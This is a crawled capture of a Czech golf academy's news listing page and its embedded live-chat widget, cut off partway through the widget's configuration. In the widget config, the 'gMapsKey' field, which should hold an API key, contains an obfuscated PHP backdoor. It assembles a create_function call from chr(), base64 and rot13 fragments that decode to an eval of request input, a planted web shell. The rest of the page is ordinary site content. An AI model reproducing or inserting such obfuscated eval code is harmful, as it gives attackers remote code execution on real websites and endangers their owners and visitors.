

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.golfskopovy.cz/o-nas/aktuality.html
body_size: 5771
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate, proxy-revalidate, post-check=0, pre-check=0" />
        <meta name="title" content="Aktuality - Golfová akademie Skopový" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="language" content="cs" />
<meta name="robots" content="index, follow" />
        <title>Aktuality - Golfová akademie Skopový</title>
        <link rel="shortcut icon" href="/images/favicon.ico" />
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,300,600&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" media="screen" href="/css-min/key/fbb445f035c648d5006cce27881f39db25e20d36/v/1550411251.css" />
        <meta property="og:title" content="Aktuality">

<meta property="og:type" content="website">

<meta property="og:url" content="http://www.golfskopovy.cz/o-nas/aktuality.html">


<meta property="og:description" content=" ">

<meta property="fb:app_id" content="TODO"/>
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    </head>
    <body>
        
		<header id="header">
	<div class="container">
		<a href="/" id="logo_container">
			<svg viewBox="0 0 220 90" id="logo" width="400" height="170">
				<image id="logo" xlink:href="/images/layout/logo.svg" src="/images/layout/logo.png" width="400" height="170" />
			</svg>
		</a>
		<nav id="nav" role="navigation">
			

    <ul>
                    <li class="path first depth0_0" >
            <a class="" href="/o-nas/uvodni-slovo-karla-skopoveho.html"  aria-haspopup="true">O nás</a>
                            

    <ul>
                    <li class="first depth1_0" >
            <a class="" href="/o-nas/uvodni-slovo-karla-skopoveho.html" >Úvodní slovo</a>
                    </li>
                        <li class="depth1_1" >
            <a class="" href="/o-nas/treneri-golfove-akademie-skopovy.html"  aria-haspopup="true">Trenéři</a>
                            

    <ul>
                    <li class="first depth2_0" >
            <a class="" href="/o-nas/treneri/karel-skopovy-sen.html" >Karel Skopový sen.</a>
                    </li>
                        <li class="depth2_1" >
            <a class="" href="/o-nas/treneri/karel-skopovy-jun.html" >Karel Skopový jun.</a>
                    </li>
                        <li class="depth2_2" >
            <a class="" href="/o-nas/treneri/petr-skopovy.html" >Petr Skopový</a>
                    </li>
                                <li class="depth2_4" >
            <a class="" href="/o-nas/treneri/michal-dvorak.html" >Michal Dvořák</a>
                    </li>
                                <li class="depth2_6" >
            <a class="" href="/o-nas/treneri/ondrej-lebl.html" >Ondřej Lébl</a>
                    </li>
                            </ul>
                    </li>
                        <li class="depth1_2" >
            <a class="" href="/o-nas/specialiste/dr-michal-joshua-frana.html"  aria-haspopup="true">Specialisté</a>
                            

    <ul>
                    <li class="first depth2_0" >
            <a class="" href="/o-nas/specialiste/dr-michal-joshua-frana.html" >Dr. Michal Joshua Frána, MBA, MHA, LL. M</a>
                    </li>
                        <li class="depth2_1" >
            <a class="" href="/o-nas/specialiste/mgr-jan-frana.html" >Mgr. Jan Frána</a>
                    </li>
                        <li class="depth2_2" >
            <a class="" href="/o-nas/specialiste/bc-gabriela-sustrova.html" >Bc. Gabriela Šustrová</a>
                    </li>
                        <li class="last depth2_3" >
            <a class="" href="/o-nas/specialiste/ing-marek-ruzicka-mba.html" >Ing. Marek Růžička, MBA</a>
                    </li>
            </ul>
                    </li>
                        <li class="depth1_3" >
            <a class="" href="/o-nas/externi-treneri/ing-tomas-beck.html"  aria-haspopup="true">Externí trenéři</a>
                            

    <ul>
                    <li class="first depth2_0" >
            <a class="" href="/o-nas/externi-treneri/ing-tomas-beck.html" >Ing. Tomáš Beck</a>
                    </li>
                                        <li class="last depth2_3" >
            <a class="" href="/o-nas/externi-treneri/ales-nydl.html" >Aleš Nýdl</a>
                    </li>
            </ul>
                    </li>
                        <li class="depth1_4" >
            <a class="" href="/o-nas/klub-golfove-akademie-skopovy.html" >Klub GAS</a>
                    </li>
                        <li class="active last depth1_5" >
            <a class="active" href="/o-nas/aktuality.html" >Aktuality</a>
                    </li>
            </ul>
                    </li>
                        <li class="depth0_1" >
            <a class="" href="/produkty-a-golfove-kurzy.html"  aria-haspopup="true">Produkty</a>
                            

    <ul>
                    <li class="first depth1_0" >
            <a class="" href="/produkty/golfove-kurzy-pro-zacatecniky-a-pokrocile.html" >Golfové kurzy pro začátečníky a pokročilé</a>
                    </li>
                        <li class="depth1_1" >
            <a class="" href="/produkty-a-kurzy/osobni-trener.html" >Osobní trenér</a>
                    </li>
                        <li class="depth1_2" >
            <a class="" href="/produkty-a-kurzy/golf-notoric.html" >Golf notoric</a>
                    </li>
                        <li class="depth1_3" >
            <a class="" href="/produkty-a-kurzy/analyticke-studio/diagnostika-svihu-analyticke-studio.html" >Diagnostika švihu</a>
                    </li>
                        <li class="depth1_4" >
            <a class="" href="/produkty-a-kurzy/analyticke-studio/diagnostika-patovani-analyticke-studio.html" >Diagnostika patování</a>
                    </li>
                        <li class="depth1_5" >
            <a class="" href="/produkty/analyticke-studio/video-analyza-analyticke-studio.html" >Video analýza</a>
                    </li>
                        <li class="depth1_6" >
            <a class="" href="/produkty-a-kurzy/fyzioterapie.html" >Fyzioterapie</a>
                    </li>
                        <li class="depth1_7" >
            <a class="" href="/produkty-a-kurzy/fitness-a-golf-fitness.html" >Fitness</a>
                    </li>
                        <li class="depth1_8" >
            <a class="" href="/produkty-a-kurzy/mentalni-koucink.html" >Mentální koučink</a>
                    </li>
                                <li class="last depth1_10" >
            <a class="" href="/produkty-a-kurzy/detox.html" >DETOX</a>
                    </li>
            </ul>
                    </li>
                        <li class="depth0_2" >
            <a class="" href="/tcm-junior-golf/o-nas/tcm-uvodni-slovo.html"  aria-haspopup="true">TCM / Junior golf</a>
                            

    <ul>
                    <li class="first depth1_0" >
            <a class="" href="/tcm-junior-golf/o-nas/tcm-uvodni-slovo.html"  aria-haspopup="true">O nás</a>
                            

    <ul>
                    <li class="first depth2_0" >
            <a class="" href="/tcm-junior-golf/o-nas/tcm-uvodni-slovo.html" >Úvodní slovo</a>
                    </li>
                        <li class="depth2_1" >
            <a class="" href="/tcm-junior-golf/o-nas/s-golfem-na-univerzitu.html" >S golfem na univerzitu</a>
                    </li>
                        <li class="depth2_2" >
            <a class="" href="/tcm-junior-golf/o-nas/tcm-nase-uspechy.html" >Jaké máme úspěchy</a>
                    </li>
                        <li class="last depth2_3" >
            <a class="" href="/tcm-junior-golf/o-nas/nase-cile.html" >Jaké jsou naše cíle</a>
                    </li>
            </ul>
                    </li>
                        <li class="depth1_1" >
            <a class="" href="/tcm-junior-golf/obsah-treninku/studijni-program-baby-golfer.html"  aria-haspopup="true">Obsah tréninků</a>
                            

    <ul>
                    <li class="first depth2_0" >
            <a class="" href="/tcm-junior-golf/obsah-treninku/studijni-program-baby-golfer.html" >Baby golfer</a>
                    </li>
                        <li class="depth2_1" >
            <a class="" href="/tcm-junior-golf/obsah-treninku/studijni-program-golfer.html" >Golfer</a>
                    </li>
                        <li class="depth2_2" >
            <a class="" href="/tcm-junior-golf/obsah-treninku/studijni-program-champion.html" >Champion</a>
                    </li>
                        <li class="depth2_3" >
            <a class="" href="/tcm-junior-golf/obsah-treninku/studijni-program-star.html" >Star</a>
                    </li>
                        <li class="last depth2_4" >
            <a class="" href="/tcm-junior-golf/obsah-treninku/studijni-program-junior-23.html" >Junior 23</a>
                    </li>
            </ul>
                    </li>
                        <li class="depth1_2" >
            <a class="" href="/tcm-junior-golf/treninkovy-rozvrh.html" >Tréninkový rozvrh / Trenéři</a>
                    </li>
                        <li class="last depth1_3" >
            <a class="" href="/horke-info.html"  aria-haspopup="true">Aktuality</a>
                            

    <ul>
                    <li class="first depth2_0" >
            <a class="" href="/kodex-clena-tcm-gc-hodkovicky.html" >Kodex člena TCM</a>
                    </li>
                        <li class="depth2_1" >
            <a class="" href="/informacni-list.html" >Informační list</a>
                    </li>
                        <li class="depth2_2" >
            <a class="" href="/preferencni-list.html" >Preferenční list</a>
                    </li>
                        <li class="last depth2_3" >
            <a class="" href="/horke-info.html" >Horké info</a>
                    </li>
            </ul>
                    </li>
            </ul>
                    </li>
                        <li class="last depth0_3" >
            <a class="" href="/kontakty.html" >Kontakty</a>
                    </li>
            </ul>
	
		</nav>
		<button type="button" id="openMenu">
			<span></span>
		</button>
	</div>
</header>

      

		<div id="content">
			<div class="container">
				<article id="section" class="noTopImg">
	<div class="row">
		<div class="col-xs-12 col-md-9 col-md-push-3">
			<section>
				<div class="section">
					

		
					<h1>Aktuality</h1>
									</div>
				
				<div class="articlesList">
	<div class="thumbnail">
  <a class="" href="/o-nas/aktuality/vyberovy-nabor.html" title="Výběrový nábor">
	    	
				  	<img default="/images/layout/logo.png" width="300" height="300" class="" alt="" title="SAOY_Story_Photo.jpg" src="/uploads/sources/clanky/2020/cd30d0d0956eccedfc45a07afeb6e467_saoy-story-photo-jpg.jpg?width=300&amp;height=300&amp;fit=true" />			</a>


  <div class="caption">
	<h3><a href="/o-nas/aktuality/vyberovy-nabor.html">Výběrový nábor</a></h3>
	<p>GC Hodkovičky a Golfová akademie Skopový vypisují golfový nábor do výkonnostní skupiny TCM.

Více informací v článku</p>
	<p><a href="/o-nas/aktuality/vyberovy-nabor.html" class="btn btn-primary" role="button">Přejít na detail</a></p>
  </div>
</div>

	<div class="thumbnail">
  <a class="" href="/o-nas/aktuality/golf-digest-c-s-je-to-snad-tak-tezke.html" title="GOLF DIGEST C&S: JE TO SNAD TAK TEŽKÉ?">
	    	
				  	<img default="/images/layout/logo.png" width="300" height="300" class="" alt="" title="_RDP3318_skopovy_land" src="/uploads/sources/clanky/2022/_RDP3318_skopovy_land.png?width=300&amp;height=300&amp;fit=true" />			</a>


  <div class="caption">
	<h3><a href="/o-nas/aktuality/golf-digest-c-s-je-to-snad-tak-tezke.html">GOLF DIGEST C&S: JE TO SNAD TAK TEŽKÉ?</a></h3>
	<p>Rozhovor s Karlem Skopovým jr. ; Článek vyšel v prosincovém vydání magazínu Golf Digest C&S ve čtvrtek 9. prosince 2021</p>
	<p><a href="/o-nas/aktuality/golf-digest-c-s-je-to-snad-tak-tezke.html" class="btn btn-primary" role="button">Přejít na detail</a></p>
  </div>
</div>

	<div class="thumbnail">
  <a class="" href="/o-nas/aktuality/vanocni-darky-s-golfovou-akademii-skopovy.html" title="Vánoční dárky s Golfovou akademií Skopový">
	    	
				  	<img default="/images/layout/logo.png" width="300" height="300" class="" alt="" title="vanoce_cover.jpg" src="/uploads/sources/clanky/2016/d2ebb36d3bf0c3c8db9094c0dff8208e_vanoce-cover-jpg.jpg?width=300&amp;height=300&amp;fit=true" />			</a>


  <div class="caption">
	<h3><a href="/o-nas/aktuality/vanocni-darky-s-golfovou-akademii-skopovy.html">Vánoční dárky s Golfovou akademií Skopový</a></h3>
	<p>Ideální dárek k Vánocům pro jakéhokoliv golfistu či zatím ještě negolfistu? Poukázka na trénink v naší golfové akademii. Obraťte se na kteréhokoliv trenéra (http://www.golfskopovy.cz/o-nas/treneri-golfove-akademie-skopovy.html) Golfové akadamie Skopový či na email info@golfskopovy.cz</p>
	<p><a href="/o-nas/aktuality/vanocni-darky-s-golfovou-akademii-skopovy.html" class="btn btn-primary" role="button">Přejít na detail</a></p>
  </div>
</div>

	<div class="thumbnail">
  <a class="" href="/o-nas/aktuality/vyzva-k-cgf-mluvime-li-o-rozsireni-clenske-zakladny-potrebujeme-i-vice-uspesnych-hracu-kteri-negolfovou-verejnost-oslovi.html" title="VÝZVA K ČGF - MLUVÍME – LI O ROZŠÍŘENÍ ČLENSKÉ ZÁKLADNY, POTŘEBUJEME I VÍCE ÚSPĚŠNÝCH HRÁČŮ, KTEŘÍ NEGOLFOVOU VEŘEJNOST OSLOVÍ">
	    	
				  	<img default="/images/layout/logo.png" width="300" height="300" class="" alt="" title="_RDP2028.jpg" src="/uploads/sources/treneri/karel-skopovy-sen/e9a8219989c9c635b67840e0d600d7ea_rdp2028-jpg.jpg?width=300&amp;height=300&amp;fit=true" />			</a>


  <div class="caption">
	<h3><a href="/o-nas/aktuality/vyzva-k-cgf-mluvime-li-o-rozsireni-clenske-zakladny-potrebujeme-i-vice-uspesnych-hracu-kteri-negolfovou-verejnost-oslovi.html">VÝZVA K ČGF - MLUVÍME – LI O ROZŠÍŘENÍ ČLENSKÉ ZÁKLADNY, POTŘEBUJEME I VÍCE ÚSPĚŠNÝCH HRÁČŮ, KTEŘÍ NEGOLFOVOU VEŘEJNOST OSLOVÍ</a></h3>
	<p>POMOZME KLUBŮM S VÝCHOVOU ODOLNÝCH, VÍTĚZNÝCH TYPŮ HRÁČŮ</p>
	<p><a href="/o-nas/aktuality/vyzva-k-cgf-mluvime-li-o-rozsireni-clenske-zakladny-potrebujeme-i-vice-uspesnych-hracu-kteri-negolfovou-verejnost-oslovi.html" class="btn btn-primary" role="button">Přejít na detail</a></p>
  </div>
</div>

	<div class="thumbnail">
  <a class="" href="/o-nas/aktuality/pf-2021.html" title="PF 2021">
	    	
				  	<img default="/images/layout/logo.png" width="300" height="300" class="" alt="" title="PF-2021-GAS.jpg" src="/uploads/sources/clanky/2020/46fa81c43eedd7d9487b2fa494c1df2c_pf-2021-gas-jpg.jpg?width=300&amp;height=300&amp;fit=true" />			</a>


  <div class="caption">
	<h3><a href="/o-nas/aktuality/pf-2021.html">PF 2021</a></h3>
	<p>Pohodové Vánoce a do nového roku hodně pozitivní energie a zdraví!</p>
	<p><a href="/o-nas/aktuality/pf-2021.html" class="btn btn-primary" role="button">Přejít na detail</a></p>
  </div>
</div>

	<div class="thumbnail">
  <a class="" href="/o-nas/aktuality/rozhovor-se-sarou-zrnikovou-ktera-ziskala-oceneni-student-sportovec-jizni-konference-usa-roku.html" title="Rozhovor se Sárou Zrníkovou, která získala ocenění Student-sportovec Jižní konference USA roku">
	    	
				  	<img default="/images/layout/logo.png" width="300" height="300" class="" alt="" title="SAOY_Story_Photo.jpg" src="/uploads/sources/clanky/2020/cd30d0d0956eccedfc45a07afeb6e467_saoy-story-photo-jpg.jpg?width=300&amp;height=300&amp;fit=true" />			</a>


  <div class="caption">
	<h3><a href="/o-nas/aktuality/rozhovor-se-sarou-zrnikovou-ktera-ziskala-oceneni-student-sportovec-jizni-konference-usa-roku.html">Rozhovor se Sárou Zrníkovou, která získala ocenění Student-sportovec Jižní konference USA roku</a></h3>
	<p>Sára Zrníková, svěřenkyně Golfové akademie Skopový, získala prestižní ocenění studenta-sportovce roku 2019/20. V článku přinášíme přepis článků z mateřské univerzity a rozhovor pro týdeník Ústecko.</p>
	<p><a href="/o-nas/aktuality/rozhovor-se-sarou-zrnikovou-ktera-ziskala-oceneni-student-sportovec-jizni-konference-usa-roku.html" class="btn btn-primary" role="button">Přejít na detail</a></p>
  </div>
</div>

</div>
	
<nav>
  <ul class="pagination">
	<li><a href="?page=1">&laquo;</a></li>
	<li><a href="?page=1">&lt;</a></li>
   
<li class="active">
		<span>1</span>
	</li>
<li class="">
		<a href="?page=2">2</a>
	</li>
<li class="">
		<a href="?page=3">3</a>
	</li>
<li class="">
		<a href="?page=4">4</a>
	</li>
<li class="">
		<a href="?page=5">5</a>
	</li>

	<li><a href="?page=2">&gt;</a></li>
	<li><a href="?page=11">&raquo;</a></li>
  
    </li>
  </ul>
</nav>
			</section>
		</div>
		<div class="col-xs-12 col-md-3  col-md-pull-9 hidden-sm">
			<aside>
				<div class="box">
					<h2>O nás</h2>

<ul class="menu">
            	    <li class="first">
        <a class="" href="/o-nas/uvodni-slovo-karla-skopoveho.html" title="Úvodní slovo">
        Úvodní slovo        </a>
				
    </li>
                	    <li >
        <a class="" href="/o-nas/treneri-golfove-akademie-skopovy.html" title="Trenéři">
        Trenéři        </a>
				
    </li>
                	    <li >
        <a class="" href="/o-nas/specialiste/dr-michal-joshua-frana.html" title="Specialisté">
        Specialisté        </a>
				
    </li>
                	    <li >
        <a class="" href="/o-nas/externi-treneri/ing-tomas-beck.html" title="Externí trenéři">
        Externí trenéři        </a>
				
    </li>
                	    <li >
        <a class="" href="/o-nas/klub-golfove-akademie-skopovy.html" title="Klub GAS">
        Klub GAS        </a>
				
    </li>
                	    <li class="active last">
        <a class="active" href="/o-nas/aktuality.html" title="Aktuality">
        Aktuality        </a>
									
          
        
    </li>
        </ul>
	
				</div>

				<div class="box">
	<h2>Naše kurzy</h2>
	<div id="kurzy">
								<a href="/produkty-a-kurzy/golf-notoric/trouble-shots-bunker-golf-notoric.html">
				<img src="/uploads/sources/kurzy/0d0d1d4562c937b858b71feb3baee055_rdp2411-jpg.jpg?width=850" class="img-responsive" />
				<h3>Trouble shots, bunker</h3>
				<span>Detail kurzu<em></em></span>
			</a>

		<a href="/produkty-a-golfove-kurzy.html" class="complete">Kompletní nabídka kurzů</a>
	</div>
</div>				
				<div class="box articles">
	<h2>Aktuality</h2>
		<div class="article">
		<span>14.6.2022 14:00 ::</span>
		<p><a href="/o-nas/aktuality/vyberovy-nabor.html">Výběrový nábor</a></p>
	</div>
		<div class="article">
		<span>7.1.2022 9:53 ::</span>
		<p><a href="/o-nas/aktuality/golf-digest-c-s-je-to-snad-tak-tezke.html">GOLF DIGEST C&S: JE TO SNAD TAK TEŽKÉ?</a></p>
	</div>
		<div class="article">
		<span>30.11.2021 10:54 ::</span>
		<p><a href="/o-nas/aktuality/vanocni-darky-s-golfovou-akademii-skopovy.html">Vánoční dárky s Golfovou akademií Skopový</a></p>
	</div>
		<div class="article">
		<span>8.8.2021 9:00 ::</span>
		<p><a href="/o-nas/aktuality/vyzva-k-cgf-mluvime-li-o-rozsireni-clenske-zakladny-potrebujeme-i-vice-uspesnych-hracu-kteri-negolfovou-verejnost-oslovi.html">VÝZVA K ČGF - MLUVÍME – LI O ROZŠÍŘENÍ ČLENSKÉ ZÁKLADNY, POTŘEBUJEME I VÍCE ÚSPĚŠNÝCH HRÁČŮ, KTEŘÍ NEGOLFOVOU VEŘEJNOST OSLOVÍ</a></p>
	</div>
	</div>			</aside>
		</div>
	</div>
</article>			</div>
		</div>

		<section id="partnerSlider" class="margin-top-md">
	<div class="container">
		<div class="inner">
			<h1>Partneři akademie</h1>
			
<div class="slider">
	<ul>
    
						<li data-width="200">
					<a href="https://www.dusak.cz" target="_blank">
		            	    	
				  	<img class="" alt="Dušák" title="Dušák" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/cf52d8cfc24645ab5c4b97d0bc2ec9ec_dusaklogoweb-png.png?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.dbkp.cz/" target="_blank">
		            	    	
				  	<img class="" alt="DBK Partners Advokátní kancelář" title="DBK Partners Advokátní kancelář" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/0511c6c2d0aaf4cbd487f4c073dd0bdc_dbk-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.cpmchodov.cz/" target="_blank">
		            	    	
				  	<img class="" alt="Centrum Pohybové Medicíny" title="Centrum Pohybové Medicíny" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/b81964400e543bc6a9813534e607954c_cpm-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.icpgroup.cz/" target="_blank">
		            	    	
				  	<img class="" alt="I.C.P. Group" title="I.C.P. Group" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/babd081ede9aa898d927439f72c1b3a4_icp-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.besbn.cz" target="_blank">
		            	    	
				  	<img class="" alt="BES" title="BES" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/c37b5677914babfa6665a75550157c20_bes-lg-gif.gif?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.bohemiamuller.cz/" target="_blank">
		            	    	
				  	<img class="" alt="Bohemia Müller" title="Bohemia Müller" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/d983eca68e73780fd113e2f035258160_logo-bohemia-muller-png.png?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="https://www.ftvs.cuni.cz/" target="_blank">
		            	    	
				  	<img class="" alt="FTVS" title="FTVS" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/31b8cd29d93468c978eedf9f86aa53c6_ftvs-png.png?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.gaven.cz/" target="_blank">
		            	    	
				  	<img class="" alt="Gaven PRINT" title="Gaven PRINT" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/f30b841119855598a57f70ed93c32747_gaven-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.spectrum.cz/" target="_blank">
		            	    	
				  	<img class="" alt="Spectrum - Svítidla Osvětlení" title="Spectrum - Svítidla Osvětlení" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/fc868638a6afcea5564d7c95b18b1b99_spectrum-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.winsport.cz/search-engine.htm?q=phenix&qm=2" target="_blank">
		            	    	
				  	<img class="" alt="PHENIX" title="PHENIX" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/3e0b7548ce6504b5eab46d628a04f456_phenix-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.dynal.cz" target="_blank">
		            	    	
				  	<img class="" alt="Dynal" title="Dynal" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/55409bf2011c6238b8258251e45cca4e_dynal-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.golfdigest.cz/" target="_blank">
		            	    	
				  	<img class="" alt="GolfDigest" title="GolfDigest" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/0b132218b875f10735e79f591351ec4c_golf-digest-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    </ul>
</div>		
		</div>
	</div>
</section>
<footer id="footer" class="margin-top-md margin-bottom-md">
	<div class="container">
		<p>&copy; 2016 Golfová akademie Skopový, s.r.o.
	</div>
</footer>
<aside id="profile">
		<a href="http://www.golfskopovy.cz/o-nas/treneri/ing-tomas-beck.html" style="background-image: url(/uploads/sources/treneri/bocni-fotky/0218da770774ad0f9c22cbb045ec62b7_tomas-beck-jpg.jpg)"></a>
</aside>

        
        
        <!-- Javascripts has to be at page bottom -->
        <script type="text/javascript" src="/js-min/key/f1870863291348aeb97c736c0b38e106c0af7ac7/v/1550411251.js"></script>
		
				
        		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-26591947-1', 'auto');
		  ga('send', 'pageview');

		</script>
        <script type="text/javascript" src="//poradna.golfskopovy.cz/php/app.php?widget-init.js"></script>
            </body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://poradna.golfskopovy.cz/php/app.php?widget-attention-grabber
body_size: 2251
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/widget/icons.css?v1.19" />
        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css&v1.19">
    </head>
    <body>
        <div class="content-wrapper">
                            <div class="content content-arrow">

                    <!-- Arrow -->

                                            <canvas class="arrow" width="106" height="72"></canvas>
                        <img class="arrow" width="106" height="72" src="/img/redesign/attention-grabber-arrow.png"></canvas>
                        <p class="text-header">Máte dotaz?</p>
                        <p class="text">Rádi vám poradíme</p>

                    <!-- Bubble -->

                                    </div>
            
            
            
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#f3682a","secondaryColor":"#f3682a","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"dzarda@gmail.com","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#f3682a","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj 